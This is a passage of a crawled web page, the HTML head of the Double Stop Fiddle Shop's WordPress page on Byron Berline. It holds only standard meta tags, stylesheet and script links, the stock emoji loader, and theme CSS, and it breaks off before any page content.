

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.doublestop.com/?page_id=509
body_size: 14866
content:
<!DOCTYPE html><!-- Shopstar! Premium -->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.doublestop.com/xmlrpc.php">

<title>Byron Berline &#8211; Double Stop Fiddle Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Double Stop Fiddle Shop &raquo; Feed" href="http://www.doublestop.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Double Stop Fiddle Shop &raquo; Comments Feed" href="http://www.doublestop.com/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.doublestop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.doublestop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.doublestop.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.doublestop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.doublestop.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.doublestop.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-tlasp-style-css' href='http://www.doublestop.com/wp-content/plugins/woo-track-list-and-sample-player//css/woo-tlasp.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//www.doublestop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//www.doublestop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//www.doublestop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='shopstar-site-title-font-default-css' href='//fonts.googleapis.com/css?family=Prata%3A400&#038;ver=10.0.70' type='text/css' media='all' />
<link rel='stylesheet' id='shopstar-body-font-default-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=10.0.70' type='text/css' media='all' />
<link rel='stylesheet' id='shopstar-heading-font-default-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=10.0.70' type='text/css' media='all' />
<link rel='stylesheet' id='shopstar-header-centered-css' href='http://www.doublestop.com/wp-content/themes/shopstar/library/css/header-centered.css?ver=10.0.70' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-otb-font-awesome-css' href='http://www.doublestop.com/wp-content/themes/shopstar/library/fonts/otb-font-awesome/css/otb-font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-font-awesome-min-css' href='http://www.doublestop.com/wp-content/themes/shopstar/library/fonts/otb-font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopstar-style-css' href='http://www.doublestop.com/wp-content/themes/shopstar/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='shopstar-woocommerce-custom-css' href='http://www.doublestop.com/wp-content/themes/shopstar/library/css/woocommerce-custom.css?ver=10.0.70' type='text/css' media='all' />
<link rel='stylesheet' id='shopstar_customizer_theme_fonts-css' href='//fonts.googleapis.com/css?family=Prata%3Aregular|Raleway%3Aregular%2C100%2C300%2C600%2C700%2C800%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='instag-slider-css' href='http://www.doublestop.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.doublestop.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.doublestop.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.doublestop.com/wp-includes/js/thickbox/thickbox.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='http://www.doublestop.com/wp-content/plugins/youtube-video-player/fornt_end/styles/baze_styles_youtube.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.doublestop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2' id='jquery-pllexi-slider-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/plugins/youtube-video-player/fornt_end/scripts/youtube_embed_front_end.js?ver=6.2.2' id='youtube_front_end_api_js-js'></script>
<script type='text/javascript' src='https://www.youtube.com/iframe_api?ver=6.2.2' id='youtube_api_js-js'></script>
<link rel="https://api.w.org/" href="http://www.doublestop.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.doublestop.com/index.php?rest_route=/wp/v2/pages/509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.doublestop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.doublestop.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel="canonical" href="http://www.doublestop.com/?page_id=509" />
<link rel='shortlink' href='http://www.doublestop.com/?p=509' />
<link rel="alternate" type="application/json+oembed" href="http://www.doublestop.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.doublestop.com%2F%3Fpage_id%3D509" />
<link rel="alternate" type="text/xml+oembed" href="http://www.doublestop.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.doublestop.com%2F%3Fpage_id%3D509&#038;format=xml" />
				<style type="text/css">

					form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart					{
						display: none !important
					}

				</style>

				<style type="text/css">
/* Branding */
.site-header .branding {
	padding: 30px 0 23px 0;
}

.slider-container.default.smart .slider .slide .overlay h1,
.slider-container.default.smart .slider .slide .overlay h2 {
	line-height: 1em;	
}

.slider-container.default.smart .slider .slide .overlay .opacity p {
	line-height: 1em;	
}

.slider-container.default.smart .slider .slide .overlay .opacity p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.slider-container.default.smart .slider .slide .overlay .opacity a.button,
.slider-container.default.smart .slider .slide .overlay .opacity button {
	margin-top: 0.3em;
	margin-bottom: 0.3em;
}

.header-image.smart .overlay h1,
.header-image.smart .overlay h2 {
	line-height: 1em;	
}

.header-image.smart .overlay .opacity p {
	line-height: 1em;	
}

.header-image.smart .overlay .opacity p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.header-image.smart .overlay .opacity a.button,
.header-image.smart .overlay .opacity button {
	margin-top: 0.3em;
	margin-bottom: 0.3em;
}




/* Mobile Menu and other mobile stylings */
@media only screen and (min-width: 960px) {
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: 100%;
		display: block;
	}

	.main-navigation ul ul a {
		color: #939598;
	}	
	
	.main-navigation ul ul a:hover,
	.main-navigation ul ul li.current-menu-item > a,
	.main-navigation ul ul li.current_page_item > a,
	.main-navigation ul ul li.current-menu-parent > a,
	.main-navigation ul ul li.current_page_parent > a,
	.main-navigation ul ul li.current-menu-ancestor > a,
	.main-navigation ul ul li.current_page_ancestor > a {
		color: #4F4F4F;
	}	
	
}

@media only screen and (max-width: 960px) {	#main-menu.shopstar-mobile-menu-primary-color-scheme {
		background-color: #000000;
	}

	
	#main-menu.shopstar-mobile-menu-footer-color-scheme .main-navigation ul ul a {
		color: #000000;
	}	
	
	
	#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul a:hover,
	#main-menu.shopstar-mobile-menu-footer-color-scheme ul li.current-menu-ancestor > a,
	#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul li.current-menu-item > a,
	#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
	#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
	#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
	#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
	#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a {
		color: #ba2227;
	}	
	
	#main-menu.shopstar-mobile-menu-footer-color-scheme {
		background-color: #ECEDED;
	}	
	
	.main-navigation .padder {
		margin: 0;
	}	
	
	.submenu-toggle {
    	display: block;
    }
    
	/* Mobile Menu */
	.site-header .main-navigation .container {
		border-bottom: none !important;
	}
	
	.site-header .main-navigation.bottom-border.mobile {
		border-bottom-width: 5px;
	}

	.main-navigation .main-navigation-inner {
		display: block;	
	}
	
	.site-header .search-button {
	    display: block;
	    padding: 8px 22px 0 26px;
	    text-align: left;
	}	
	.main-navigation .search-slidedown {
		margin: 0;
		top: 0;
		position: relative;
	}
	.main-navigation .search-slidedown .container {
		padding: 0;
		width: 100%;
	}
	.main-navigation .search-slidedown .padder {
		margin: 0px;
		width: 100%;
		display: inline-block;
	}
	.main-navigation .search-slidedown .search-block {
		margin: 0 !important;
		float: left;
		width: 254px;
		left: 26px !important;
	}
	.main-navigation .search-slidedown .search-block label {
		width: 80%;
		float: left;
		display: inline-block;
	}
	.main-navigation .search-slidedown .search-block .search-field {
		border: 0;
		padding: 4px 0 4px 0;
		width: 100%;
	}
    .main-navigation .menu-toggle {
	    display: block;
		margin: 0 auto 0 auto;
	    padding: 16px 18px;
	    color: #FFF;
	    text-transform: uppercase;
    	text-align: center;
	    cursor: pointer;
	}
	.main-navigation .menu-toggle .fa.fa-bars,
	.main-navigation .menu-toggle .otb-fa.otb-fa-bars {
    	font-size: 28px;
	}
    .main-navigation .nav-menu {
		display: block !important;
    	display: inline-block;
    }
    #main-menu {
        color: #8C8C8C;
        box-shadow: 1px 0 1px rgba(255, 255, 255, 0.04) inset;
        position: fixed;
        top: 0;
        right: -280px;
        width: 280px;
        max-width: 100%;
        -ms-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 74px 0 30px 0;
        z-index: 100000;
        height: 100%;
        overflow: auto;
        -webkit-transition: right 0.4s ease 0s;
        -moz-transition: right 0.4s ease 0s;
        -ms-transition: right 0.4s ease 0s;
        -o-transition: right 0.4s ease 0s;
        transition: right 0.4s ease 0s;
    }
	/* Remove the rollover functionality from the desktop menu */
    .main-navigation ul {
        display: block;
		visibility: visible !important;
		opacity: 1 !important;
	}
	
	.main-navigation ul ul ul {
		display: none !important;
	}
	
    .main-navigation li {
        display: block;
        float: none;
        position: relative;
    	margin: 0;
    	padding: 0;
    }
    .main-navigation li a {
    	white-space: normal !important;
		display: block;
        float: none;
        padding: 8px 22px 8px 26px;
        font-size: 14px;
        text-align: left;
  	}
  	
    .main-navigation ul ul {
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
    	background-color: transparent;
    	background-image: none;
    	box-shadow: none;
    	border: none;
        padding: 0;
        margin: 0;
        display: none;
    }
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        box-shadow: none;
        padding: 6px 30px;
        width: auto;
    }
    
	.main-navigation ul ul ul {
		margin: 0;
		left: 0 !important;
	}    

    .main-navigation ul ul ul li a {
        padding: 6px 39px !important;
    }
    .main-navigation ul ul ul ul li a {
        padding: 6px 47px !important;
    }

    .main-navigation .close-button {
        display: block;
    	border-radius: 100%;
        position: absolute;
        top: 23px;
        left: 22px;
        font-size: 26px;
    	font-weight: 400;
        color: #FFFFFF;
        text-align: center;
        padding: 0 6px 0 10px;
        height: 36px;
    	width: 36px;
        line-height: 33px;
        cursor: pointer;
    	
	    -webkit-transition: all 0.2s ease 0s;
	     -moz-transition: all 0.2s ease 0s;
	      -ms-transition: all 0.2s ease 0s;
	       -o-transition: all 0.2s ease 0s;
	          transition: all 0.2s ease 0s;

    }
    
	.main-navigation .close-button .fa,
    .main-navigation .close-button .otb-fa {
	    -webkit-transition: all 0.2s ease 0s;
	     -moz-transition: all 0.2s ease 0s;
	      -ms-transition: all 0.2s ease 0s;
	       -o-transition: all 0.2s ease 0s;
	          transition: all 0.2s ease 0s;
	}

	.main-navigation .close-button .fa-angle-left,
	.main-navigation .close-button .otb-fa-angle-left {
        position: relative;
        left: -4px;
    }
	
	#main-menu.shopstar-mobile-menu-primary-color-scheme a,
	#main-menu.shopstar-mobile-menu-primary-color-scheme .submenu-toggle {
    	color: #FFFFFF;
	}
	
	#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-item > a,
	#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_item > a,
	#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-parent > a,
	#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_parent > a,
	#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-ancestor > a,
	#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_ancestor > a {
		color: rgba(255, 255, 255, 0.6);
	}
	
	#main-menu.shopstar-mobile-menu-primary-color-scheme .close-button:hover .fa,
	#main-menu.shopstar-mobile-menu-primary-color-scheme .close-button:hover .otb-fa,	
	#main-menu.shopstar-mobile-menu-primary-color-scheme li > a:hover,
	#main-menu.shopstar-mobile-menu-primary-color-scheme .search-button a:hover {
		color: rgba(255, 255, 255, 0.6);
	}
    
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
    	display: block !important;
    }

}

/* Blog Featured Image Rollover Effect  */

/* Opacity */
.featured-image-container.opacity-rollover .opacity {
	background-color: rgba( 0, 0, 0, 0.5);
}

.masonry-grid-container {
    margin-left: -1.3%;
	margin-right: -1.3%;
}


.masonry-grid-container article.blog-post-masonry-grid-layout {
	width: 30.733333333333%;
    margin-left: 1.3%;
	margin-right: 1.3%;
	margin-bottom: 2.6%;
}

@media screen and (max-width: 980px) {
	.masonry-grid-container article.blog-post-masonry-grid-layout {
	    width: 47.4%;
	}
}
    
</style>
<!-- Begin Custom CSS -->
<style type="text/css" id="out-the-box-custom-css">
.site-header.sticky.stuck,
				#main-menu,
				.site-header.sticky .main-navigation.stuck,
				.site-header.sticky .main-navigation.stuck > .container{background-color:#FFFFFF;}body,
